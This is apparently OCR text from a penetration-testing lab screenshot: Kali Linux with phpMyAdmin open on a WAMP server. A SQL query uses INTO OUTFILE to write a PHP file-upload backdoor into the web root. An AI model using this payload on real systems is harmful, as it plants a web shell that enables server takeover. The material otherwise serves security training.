 WAMPSERVER Homep
192.168.170.189:8080
192.168.170.189:8080/
192.168.170.189:8080/
FoxyProxy Options
192.168.170.189:8080/phpmyadmin/server_sql.php
squi
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
phpMyAdmin
Current server:
MySQL
Recent
Favorites
New
information_schema
mysql
performance_schema
sys
Server: MySQL:3306
Databases
SQL
Status
User accounts
Export
Import
Settings
Replication
Variables
More
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0028 seconds.)
SELECT "<?php echo \'<form action=\"\" method=\"post\" enctype=\"multipart/form-data\" name=\"uploader\" id=\"uploader\">\';echo
\'<input type=\"file\" name=\"file\" size=\"50\"><input name=\"_upl\" type=\"submit\" id=\"_upl\" value=\"Upload\"></form>\'; if(
$_POST[\'_upl\'] == \"Upload\" ) { if(@copy($_FILES[\'file\'][\'tmp_name\'], $_FILES[\'file\'][\'name\'])) { echo \'<b>Upload
Done.<b><br><br>\'; }else { echo \'<b>Upload Failed.</b><br><br>\'; }}?>" INTO OUTFILE 'C:/wamp/www/uploader.php'
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Query results operations
Create view